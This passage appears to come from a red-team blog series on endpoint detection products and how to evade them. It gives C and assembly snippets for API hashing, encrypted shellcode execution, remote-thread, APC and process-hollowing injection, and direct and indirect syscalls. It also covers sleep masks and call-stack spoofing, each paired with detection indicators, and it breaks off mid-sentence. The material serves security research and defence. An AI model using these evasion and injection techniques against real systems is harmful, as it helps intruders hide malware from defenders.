

User-Mode API Hooking Techniques

User-mode API hooking is the in-process detection mechanism deployed by every commercial EDR product.

Three hooking strategies. Modern EDRs have converged on inline patches in ntdll’s Nt* stubs.

Three hooking strategies. Modern EDRs have converged on inline patches in ntdll’s Nt* stubs.

Import Address Table (IAT) hooking. The hook installer walks the target module’s PE Import Address Table and overwrites function-pointer entries with addresses of replacement routines. Defeated by any code path that resolves imports via GetProcAddress rather than the static IAT, because such resolutions read the export table directly and bypass the patched IAT entry. Used historically by lightweight monitoring products; rarely the primary mechanism in modern EDRs.

Inline (Detours-style) hooking. The hook installer overwrites the first 5–14 bytes of the target function with a JMP rel32 (or MOV RAX, imm64; JMP RAX for 64-bit absolute) to the replacement routine. The overwritten bytes are preserved in a trampoline that allows the original function to be invoked after inspection. This is the dominant hooking model in current commercial EDR products. Reference implementations:

- Microsoft Detours Microsoft’s reference implementation

- MinHook minimal-footprint x86/x64 implementation

- EasyHook managed-code wrapper

SetWindowsHookEx hooking. Win32 message-pump callback registration. Forces injection of a DLL into every GUI process that pumps Windows messages. Limitations: only targets processes with a Windows message pump, generates highly visible IOCs (registered hook chain enumerable via GetWindowsHookEx), and the bitness of the hook DLL must match the target process. Used historically by accessibility tools and keyloggers; not deployed as a primary mechanism in modern EDR.

In-process unhooking strategies that read a fresh copy of ntdll.dll from disk and restore the .text section have diminished significantly in efficacy against first-tier EDR products. CrowdStrike Falcon and SentinelOne deploy signature detection for the unhooking byte-sequence pattern. Microsoft Defender for Endpoint relies primarily on kernel callbacks and the ETW-TI provider rather than user-mode inline hooks, making the entire user-mode unhook step strategically irrelevant against MDE. Detection commentary documented by reprgm reflects this shift.

Memory-Based Detection

EDR memory-scanner implementations perform periodic and on-demand scans of per-process Virtual Address Descriptor (VAD) trees, classifying memory regions and applying heuristics:

- Region classification: image-backed (mapped from a PE on disk), mapped data (file mapping of non-PE data), or private commit (

MEM_PRIVATE). - Protection-state transitions:

PAGE_READWRITE→PAGE_EXECUTE_READWRITEorPAGE_EXECUTE_READis a high-signal indicator of in-memory shellcode unpacking or sleep-mask plaintext exposure windows. - Backing-file integrity check: for image-backed regions, compare the in-memory bytes against the corresponding file offsets on disk. Divergence indicates module stomping.

- PEB Loader-data consistency: enumerate the

PEB.Ldr.InMemoryOrderModuleListand compare against the VAD-derived module list. Modules present in VAD but absent fromPEB.Ldrindicate reflective or hand-mapped image loading.

The detection pattern that flags virtually every unmodified shellcode loader:

1

2

3

4

5

Region @ 0x000001D2A0000000 size 0x10000

protection: PAGE_EXECUTE_READWRITE

type: MEM_PRIVATE

state: MEM_COMMIT

backed by: <none> ← unbacked executable private commit

Counter-tradecraft against memory scanning (sleep obfuscation, module stomping, phantom DLL hollowing) is covered in Part 3.

Additional Detection Surfaces

Detection logic also operates against telemetry sources outside the standard kernel-callback and inline-hook surfaces:

- COM hijacking registry writes to

HKCU\Software\Classes\CLSID\{guid}\InprocServer32redirect COM activations to attacker-controlled DLLs. Detected by the registry callback. - WMI permanent event subscriptions

__EventFilter+CommandLineEventConsumer+__FilterToConsumerBindingtriple constitutes a persistent execution mechanism. Sysmon Event IDs 19 (filter created), 20 (consumer created), and 21 (binding created) instrument this surface. - Scheduled task creation

ITaskService::SaveTask(orschtasks.exeinvocation) from a non-Microsoft-signed parent process. - Handle-table inventory long-lived handles to

lsass.exeor other sensitive processes flagged by duration heuristics. - Anomalous process parent-child relationships

winword.exe → mshta.exe,outlook.exe → cmd.exe,services.exe → unsigned-image, baseline-deviation rules.

If you want to know exactly what a product watches, cross-reference these against the providers in logman query providers. Anything subscribed and not blocked is being recorded.

Part 3 EDR Bypass and Evasion

Note: All techniques in this part are intended for authorized red-team engagements, capture-the-flag exercises, and security research. Application against systems without explicit written authorization is unlawful in most jurisdictions.

Bypass techniques are organized by the detection layer each addresses. Layered evasion stack, in order of detection-engine pipeline traversal: static-analysis evasion, import-table concealment, behavioral-signature evasion, user-mode hook bypass, memory-scanner evasion, sleep obfuscation, call-stack spoofing, and residual kernel-mode telemetry that survives all preceding layers.

FUD Malware vs Targeted EDR Bypass

Two distinct development paradigms apply to EDR evasion:

| FUD (Fully Undetectable) malware | Targeted EDR bypass | |

|---|---|---|

| Objective | Evade detection across all known products simultaneously | Defeat a single specific product (MDE, Falcon, SentinelOne, etc.) |

| Construction | Generic packer / crypter, off-the-shelf loader | Hand-crafted, product-specific |

| Operational lifespan | Hours to days before signature distribution | Weeks to months |

| Reconnaissance overhead | Minimal | Extensive lead-gathering against the target product |

| Hook awareness | Generic | Vendor-specific binary names, hook addresses, IPC ports |

| Operational noise | High | Low |

| Use case | High-volume commodity campaigns | Engagement-grade red team operations |

Targeted bypass development is a research process. FUD is a packaging process. Engagement-grade operations require targeted development.

Static Analysis Evasion

Symbol and Section Renaming

The lowest-cost static-analysis evasion. Replaces function names, variable names, section names, exported symbols, and imported symbols with non-descriptive identifiers. Defeats string-based YARA rules, hash-table lookups against known function names, and human reverse-engineering by indicator-of-attack matching.

1

2

3

4

5

// before

DWORD InjectShellcode(HANDLE hProc, BYTE* sc, SIZE_T sz);

// after

DWORD a8x91(HANDLE q, BYTE* w, SIZE_T e);

PE section names are renamed in conjunction: .text → .qx0a, .data → .dD1f, .rdata → .rR2k. Per-build randomization generating a fresh symbol and section name set for every compiled artifact, as implemented in Crystal Palace UDRL eliminates static signatures entirely because each artifact presents a unique fingerprint.

Control-Flow Obfuscation

Insertion of bogus conditional branches and unreachable code disrupts linear disassembly. Static analyzers either follow both branches (increasing analysis time and triggering entropy heuristics) or follow only one branch and miss the real logic.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

__attribute__((naked))

static void confuse_disassembler(void)

{

__asm__ volatile (

"push %%rax \n\t"

"movabs $0xDEADC0DEDEADBEEF, %%rax \n\t"

"xor %%rax, %%rax \n\t" // always zero

"jz 1f \n\t" // always taken

".byte 0xCC \n\t" // never executed (int3)

"1: \n\t"

"pop %%rax \n\t"

:

:

: "memory"

);

}

Tooling: LLVM-Obfuscator, Tigress, Hikari. For managed code: ConfuserEx is widely deployed against commodity AV but produces highly identifiable output patterns.

Compile-Time String and Code Encryption

Sensitive strings and shellcode are encrypted at build time, decrypted into a stack buffer immediately before use, and zeroed after use. Plaintext is never present in the on-disk binary, eliminating string-based static signatures.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

#include <stdint.h>

#include <string.h>

// Build-time key + ciphertext. Real version generates these from a Python build script.

static const uint8_t k[32] = { /* 32 bytes from the build script */ };

static const uint8_t ct[] = { /* AES-256-CTR ciphertext */ };

void invoke(void)

{

uint8_t pt[sizeof ct];

aes256_ctr(k, /*nonce*/ k + 16, ct, pt, sizeof ct);

/* ...use pt as shellcode / string / config... */

void (*entry)(void) = (void (*)(void)) pt;

entry();

SecureZeroMemory(pt, sizeof pt);

}

Combined with dynamic API resolution (next section), runtime decryption eliminates the two strongest static-analysis indicators simultaneously: plaintext strings and import-table entries.

Import Address Table Evasion

A clean Import Address Table is the highest-value static signal for an EDR. The combination WriteProcessMemory + CreateRemoteThread in the IAT is sufficient grounds for classification as an injection tool by signature-only logic. Two evasion approaches:

Runtime API Resolution

The compiled binary imports only LoadLibraryA and GetProcAddress. All other Windows API addresses are resolved at runtime via GetProcAddress calls, eliminating their entries from the IAT.

API Hashing

The compiled binary contains neither the function names nor any import-table reference. API names are hashed at compile time, the hash constants are embedded in the binary, and at runtime the loaded modules’ export directories are enumerated and the export-name hash is computed and compared against the embedded constants.

Reference implementation using FNV-1a:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

#include <windows.h>

#include <stdint.h>

static uint32_t fnv1a(const char *s) {

uint32_t h = 0x811C9DC5u;

while (*s) { h ^= (uint8_t)*s++; h *= 0x01000193u; }

return h;

}

#define HASH_OPEN_PROCESS 0xCE16C575u // precomputed at build

#define HASH_VIRT_ALLOC_EX 0x91AFCA54u

#define HASH_WRITE_PROC_MEM 0x6F6E59E1u

static FARPROC find_export(HMODULE mod, uint32_t want)

{

PIMAGE_DOS_HEADER dos = (PIMAGE_DOS_HEADER)mod;

PIMAGE_NT_HEADERS nt = (PIMAGE_NT_HEADERS)((BYTE*)mod + dos->e_lfanew);

DWORD expRva = nt->OptionalHeader.DataDirectory

[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;

if (!expRva) return NULL;

PIMAGE_EXPORT_DIRECTORY ed =

(PIMAGE_EXPORT_DIRECTORY)((BYTE*)mod + expRva);

DWORD *names = (DWORD*)((BYTE*)mod + ed->AddressOfNames);

WORD *ords = (WORD *)((BYTE*)mod + ed->AddressOfNameOrdinals);

DWORD *rvas = (DWORD*)((BYTE*)mod + ed->AddressOfFunctions);

for (DWORD i = 0; i < ed->NumberOfNames; i++) {

const char *name = (const char*)((BYTE*)mod + names[i]);

if (fnv1a(name) == want)

return (FARPROC)((BYTE*)mod + rvas[ords[i]]);

}

return NULL;

}

typedef HANDLE (WINAPI *fOpenProcess)(DWORD, BOOL, DWORD);

HMODULE k32 = (HMODULE) /* PEB walk */ 0; /* see "Walking the PEB" */

fOpenProcess pOpen = (fOpenProcess) find_export(k32, HASH_OPEN_PROCESS);

Locating kernel32.dll without LoadLibrary (and without an IAT entry) requires walking the Process Environment Block’s loader-data list. The standard sequence: gs:[0x60] → PEB → Ldr → InMemoryOrderModuleList → enumerate LDR_DATA_TABLE_ENTRY records → match on BaseDllName. This sequence is present in nearly every shellcode loader.

Summary: The static-evasion stack symbol/section renaming, control-flow obfuscation, compile-time encryption, runtime API resolution, API hashing eliminates virtually all signature-based static detection. Detection past this point is dynamic and behavioral.

Process and Code Injection Techniques



Comparison of injection techniques by detection footprint. APC injection and module stomping produce the lowest behavioral signal; classic remote-thread and process hollowing produce the highest.

Comparison of injection techniques by detection footprint. APC injection and module stomping produce the lowest behavioral signal; classic remote-thread and process hollowing produce the highest.

Remote Thread Creation (T1055.001)

The classic injection sequence: open target process, allocate executable memory, write payload, create remote thread executing the payload.

1

2

3

4

5

6

HANDLE h = OpenProcess(PROCESS_ALL_ACCESS, FALSE, target_pid);

LPVOID rmt = VirtualAllocEx(h, NULL, sz,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

WriteProcessMemory(h, rmt, sc, sz, NULL);

CreateRemoteThread(h, NULL, 0, (LPTHREAD_START_ROUTINE)rmt, NULL, 0, NULL);

This sequence has been a primary detection signature in commercial EDR products since approximately 2014 and is detected by every modern product through a combination of the thread-creation kernel callback, the OpenProcess access-mask request pattern, and the post-allocation memory protection state. Operationally non-viable on monitored endpoints.

APC Injection T1055.004

Queue a callback to a thread that’s already in alertable wait state. Payload runs on the existing thread when it next pumps.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

target process operator

┌───────────────┐

│ thread A │

│ SleepEx(...) │ ← alertable wait

└───────────────┘

▲

│ NtQueueApcThreadEx(threadA, callback=rmt_buf, ...)

│

┌─────────────────────┐

│ OpenThread(THREAD_ │

│ SET_CONTEXT, ...) │

│ VirtualAllocEx │

│ WriteProcessMemory │

│ NtQueueApcThreadEx │

└─────────────────────┘

A trimmed implementation:

1

2

3

4

5

6

7

8

9

10

11

12

13

HANDLE hT = OpenThread(THREAD_SET_CONTEXT | THREAD_QUERY_LIMITED_INFORMATION,

FALSE, alertable_tid);

LPVOID rmt = VirtualAllocEx(hP, NULL, sz, MEM_COMMIT, PAGE_EXECUTE_READ);

WriteProcessMemory(hP, rmt, sc, sz, NULL);

// not the Win32 helper direct call to the native, which most EDRs

// hook differently than QueueUserAPC

NTSTATUS rc = NtQueueApcThreadEx(hT, NULL,

(PIO_APC_ROUTINE)rmt,

NULL, NULL, NULL);

// optional: force the queue to drain even if the thread never enters alertable state

NtAlertResumeThread(hT, NULL);

Detection profile:

Advantages:

- No thread creation event payload executes on a pre-existing thread, no

PsSetCreateThreadNotifyRoutinecallback fires. - Process tree remains structurally normal; no anomalous child or thread.

Disadvantages:

- Requires the target thread to enter an alertable wait state. CPU-bound threads never qualify.

- Cross-process

NtQueueApcThreadandNtQueueApcThreadExinvocations are emitted as events by the ETW Threat-Intelligence provider on Windows 10 1903 and later.

Operational variants:

- EarlyBird APC APC is queued against a thread in a freshly created suspended process before the image-load callback for that process fires. The injection completes before EDR initialization in the target process.

- NtTestAlert forced drain

NtTestAlerttransitions the calling thread through an alertable state, forcing pending APCs to drain even on a CPU-bound thread.

Process Hollowing (T1055.012)

Create a target process in a suspended state, unmap its original image, allocate replacement memory at the original base address, write a payload PE image, update the entry-point register in the suspended thread’s context, and resume:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

PROCESS_INFORMATION pi = {0};

STARTUPINFOA si = { .cb = sizeof si };

CreateProcessA("C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL,

FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);

CONTEXT ctx = { .ContextFlags = CONTEXT_FULL };

GetThreadContext(pi.hThread, &ctx);

PVOID peb_imageBase_ptr = (PVOID)(ctx.Rdx + 0x10); // PEB->ImageBaseAddress

PVOID image_base = NULL;

ReadProcessMemory(pi.hProcess, peb_imageBase_ptr,

&image_base, sizeof image_base, NULL);

NtUnmapViewOfSection(pi.hProcess, image_base);

LPVOID nb = VirtualAllocEx(pi.hProcess, image_base, payload_image_size,

MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

WriteProcessMemory(pi.hProcess, nb, payload_pe, payload_image_size, NULL);

ctx.Rcx = (DWORD64)nb + payload_entry_rva;

SetThreadContext(pi.hThread, &ctx);

ResumeThread(pi.hThread);

Detection indicators:

- PEB inconsistency:

ImagePathNamereferences the original (notepad) but the in-memory image is the payload PE. - Memory at the original image base presents as

MEM_PRIVATErather thanMEM_IMAGEafter the unmap-and-replace. - The new payload image has no entry in

PEB.Ldr.InMemoryOrderModuleList. - The kernel’s image-load notification callback fires for the original image, not the replacement, producing an inconsistency between the kernel-recorded image and the in-memory bytes.

Process hollowing produces high behavioral signal against current commercial EDR products.

Process Doppelgänging and Process Ghosting

Both techniques exploit corner cases in the Windows loader to dissociate the on-disk file from the in-memory image:

- Process Doppelgänging uses the Transactional NTFS API. The attacker opens a file within a transaction, overwrites it with payload bytes, creates an image section from the transactional view, rolls back the transaction, and creates a process from the section handle. The file on disk after rollback is the original; the in-memory image is the payload.

- Process Ghosting opens a file with

FILE_DISPOSITION_DELETE(orDELETE_ON_CLOSE), writes the payload, then closes the handle while the file is in the pending-deletion state. A section created from the file-while-deleted persists; a process can be created from the section even though the file is no longer accessible by path. By the time the EDR’s image-load callback fires, the originating file no longer exists at any path.

Both techniques bypass signature-based static scanners that read the on-disk file. Behavioral detection identifies the anomalous section-creation API sequences (NtCreateSection from a transacted file handle; NtCreateSection after FILE_DISPOSITION_DELETE).

Reflective DLL Loading

Stephen Fewer’s reflective injection technique. The DLL exports a ReflectiveLoader() function that performs the in-memory mapping operations normally executed by ntdll!LdrLoadDll: section copying, base relocation processing, import resolution via LoadLibraryA/GetProcAddress, and DllMain invocation with DLL_PROCESS_ATTACH. The OS loader is never invoked; no PEB.Ldr entry is created.

Bypasses path-based and signed-DLL-load detection. Detected by memory-scan logic (unbacked executable region, no corresponding PEB.Ldr entry).

For modern reflective loaders combined with sleep obfuscation and call-stack spoofing, see my Shellcode Loaders deep dive and the Beacon post.

Module Stomping

Load a legitimate signed DLL into the target process, modify the page protections of its .text section to writable, overwrite with payload bytes, restore PAGE_EXECUTE_READ, and transfer execution. The resulting executable region is image-backed (defeating the unbacked-private-commit detection), but the byte content does not match the on-disk file (defeating backing-file integrity checks).

The VirtualProtect invocation that converts the DLL’s .text from PAGE_EXECUTE_READ to a writable protection generates an ETW-TI memory-protection-change event and is the principal detection signal.

A refined variant Phantom DLL Hollowing uses a transacted-file-backed section: allocate a section whose backing file is a legitimate DLL but whose contents have been overwritten via NTFS transaction rollback. The section presents as image-backed and the on-disk file matches signed expectations, but the in-memory bytes diverge.



Direct and Indirect System Calls

Standard path traverses the hooked ntdll stub. Direct syscall executes the syscall instruction from attacker-controlled code. Indirect syscall executes the syscall instruction from within ntdll, preserving stack-frame consistency.

Standard path traverses the hooked ntdll stub. Direct syscall executes the syscall instruction from attacker-controlled code. Indirect syscall executes the syscall instruction from within ntdll, preserving stack-frame consistency.

Hooking Topology of ntdll.dll

EDR products inject their user-mode DLL into target processes and overwrite the first bytes of ntdll!Nt* stub functions with a JMP rel32 to an EDR-controlled hook routine. All standard Win32 API calls (kernel32!CreateFile → kernelbase!CreateFile → ntdll!NtCreateFile) reach the patched bytes and are inspected. Bypassing user-mode hooking means executing the kernel-transition instruction (syscall) without going through the patched stub.

Direct System Calls

The attacker reimplements the syscall stub in their own code. The ntdll stub is bypassed entirely.

1

2

3

4

5

6

; my_NtAllocateVirtualMemory:

; args already in RCX, RDX, R8, R9, [rsp+0x28], [rsp+0x30]

mov r10, rcx ; the syscall ABI uses r10, not rcx

mov eax, dword [g_ssn_alloc] ; SSN resolved at runtime

syscall

ret

System Service Numbers (SSNs) change between Windows builds. SSN resolution at runtime is implemented by one of the following techniques:

- Hell’s Gate reads the first instructions of each

ntdll!Nt*stub and extracts the SSN from themov eax, ssninstruction. Fails when the EDR’s inline hook has overwritten those bytes. - Halo’s Gate Hell’s Gate with an adjacency fallback: when a target stub is hooked, the resolver reads an adjacent unhooked stub’s SSN and offsets by ±32 (SSNs of adjacent

Nt*exports are sequential within a Windows version). - Tartarus’ Gate extends Halo’s Gate with detection of indirect-

JMPtrampolines used by some vendors instead of directJMP rel32patches. - FreshyCalls enumerates all

Nt*exports inntdll, sorts them by export RVA. The lowest-addressed export corresponds to SSN 0, next to SSN 1, and so on. Does not require reading the stub bytes; immune to inline patching. - RecycledGate combines FreshyCalls export-address sorting with Halo’s Gate adjacency fallback for robustness against partial hooking.

- SysWhispers4 build-time code generator that emits per-build assembly stubs from an API list. Supports Windows NT 3.1 through Windows 11 24H2 across x64, x86, WoW64, and ARM64 architectures. Repository: JoasASantos/SysWhispers4.

- Sysplant Python-based stub generator supporting Tartarus’ Gate, FreshyCalls, SysWhispers2/3, and Canterlot’s Gate. Integrated into Cobalt Strike 4.10 and later.

- Acheron Go assembly implementation of indirect syscalls for Go-based payloads. Repository: f1zm0/acheron.

Indirect System Calls

The attacker resolves the SSN as in the direct-syscall case, but rather than executing the syscall instruction from attacker-controlled code, transfers control via JMP to an existing syscall instruction inside ntdll.dll. On entry to kernel mode, the stack frame’s return address points into ntdll, satisfying stack-walk verification logic that flags returns into non-ntdll modules as anomalous.

1

2

3

4

5

; my_indirect_NtAllocateVirtualMemory:

mov r10, rcx

mov eax, dword [g_ssn_alloc]

jmp qword [g_ntdll_syscall_gadget] ; address of an unhooked

; `syscall; ret` gadget in ntdll

The “gadget” is any address in ntdll.dll’s .text section that contains the byte sequence 0F 05 C3 (syscall; ret). At process initialization, the loader scans ntdll.dll’s code section, locates the first such sequence, and stores the address. All indirect-syscall stubs jump to this stored address. RedOps published a detailed walk-through of the technique.

Note: Direct and indirect syscalls evade user-mode hook inspection only. They do not affect kernel-mode notification callbacks, ETW Threat-Intelligence emissions, or memory scanning. The kernel-side telemetry surface is unaffected.

Sleep Obfuscation (Sleep Masks)

A long-running implant spends the majority of its execution lifetime in idle wait states between command-and-control check-ins. During these wait states, the implant’s memory layout is statically vulnerable to scanning: the configuration block contains C2 endpoints in plaintext, the executable region holds shellcode at PAGE_EXECUTE_READ, encryption keys reside in .data, and the thread’s call stack identifies the implant code via return-address analysis.

Sleep obfuscation (commonly termed sleep masking) is the technique of executing a small encryption routine before and after every sleep interval. Before the sleep, the implant’s memory is encrypted in place and page protections are reset to read-only or no-access. After the sleep, the routine restores executable protections and decrypts. EDR memory scans performed during the sleep window observe encrypted, non-executable bytes.

| Technique | Primitive | What it hides | Repo |

|---|---|---|---|

| Ekko | Timer queue (CreateTimerQueueTimer chain) + ROP via NtContinue | Whole implant region during sleep | Cracked5pider/Ekko |

| FOLIAGE | APC chain on a single thread | Implant region; uses APCs to chain encrypt → sleep → decrypt | various PoCs |

| Zilean | WaitForSingleObject + thread context | Newer Cobalt Strike-flavored mask | various PoCs |

| Cronos | Same as Ekko but uses WaitForSingleObjectEx and toggles PAGE_NOACCESS | Adds memory protection toggle on top | various PoCs |

| AceLdr | Ekko + custom UDRL + heap encryption | Full Cobalt Strike loader + sleep mask | kyleavery/AceLdr |

| DreamWalkers | Stack spoofing + sleep mask + module ghost-loading | Combines sleep + call-stack spoof | MaxDcb/DreamWalkers |

Ekko’s core mechanism: a timer queue is created, populated with a sequence of NtContinue-based callbacks, and each callback receives a fully constructed CONTEXT record specifying the next instruction pointer and register state. The sequence:

1

2

3

4

5

6

1. VirtualProtect(beacon_region, PAGE_READWRITE)

2. RtlEncryptMemory / XOR / AES-CTR encrypt over the region

3. WaitForSingleObject (the actual sleep wait)

4. RtlDecryptMemory / XOR / AES-CTR decrypt

5. VirtualProtect(beacon_region, PAGE_EXECUTE_READ)

6. Return to normal beacon flow

Each step is implemented as a separate timer callback whose CONTEXT is crafted such that NtContinue jumps to the next desired API entry point. The implant thread never executes a literal Sleep call within the implant’s own code; the wait is performed by the timer-queue worker thread. A memory scan executed during step 3 observes encrypted, non-executable bytes. The plaintext exposure window exists only between steps 4 and 5, and is below typical scanner cadence.

Detection methods that defeat sleep masking:

- Control Flow Guard CFG-protected processes refuse

NtContinuecalls to addresses not registered in the CFG bitmap. CodeX’ssleepmask_ekko_cfgimplements a CFG-compatible variant. - ETW Threat-Intelligence memory protection events every

VirtualProtectinvocation that toggles executable status emits an event. Frequency analysis identifies the periodic toggle pattern characteristic of sleep masks. - Unwind-info inconsistency if a timer-queue callback’s stack frame does not correspond to a registered

RUNTIME_FUNCTIONwith valid unwind data, the EDR can flag the anomaly.

Call Stack Spoofing

When a kernel-mode notification callback fires (e.g., on NtAllocateVirtualMemory), the EDR can walk the calling user-mode thread’s stack to record the chain of return addresses. A return address pointing into a private (MEM_PRIVATE) memory region characteristic of unbacked shellcode is a high-confidence indicator of malicious code execution.

Two principal call-stack spoofing approaches:

Synthetic frame construction. The attacker constructs a fabricated stack containing return addresses that point into legitimate, file-backed code regions (kernel32!BaseThreadInitThunk, ntdll!RtlUserThreadStart). The fabricated stack is installed on the calling thread before invoking sensitive APIs. Implementations: VulcanRaven, LoudSunRun. Effective for short-duration single API calls.

Desynchronized stack unwinding. Return-oriented programming techniques are used to decouple actual control flow from the recoverable unwind chain. The CPU executes correct instruction sequences, but the unwinder follows fabricated RBP chains that terminate in legitimate function frames. Implementation: SilentMoonwalk (fully dynamic, no per-API stub generation required).

1

2

3

4

5

6

7

8

9

10

11

12

Real call stack What the EDR sees

───────────────── ──────────────────

┌──────────────────┐ ┌──────────────────┐

│ shellcode loader │ │ ntdll!RtlUserThd │ ← spoofed top

│ unbacked region │ │ kernel32!BTIThnk │

├──────────────────┤ ├──────────────────┤

│ NtAllocateVMem │ │ user32!Some() │

├──────────────────┤ ├──────────────────┤

│ ntdll!Nt* stub │ desync via ROP │ ntdll!Nt* stub │

├──────────────────┤ ├──────────────────┤

│ kernel transition│ │ kernel transition│

└──────────────────┘ └──────────────────┘

Detection counter-techniques against stack spoofing:

- Verification that the third stack frame from the bottom is a return address within the thread’s registered start function. Both SilentMoonwalk modes can fail this verification.

- Detection of

RBPchains pointing intoMEM_PRIVATEregions. - Validation of unwind-info consistency: comparison of the registered

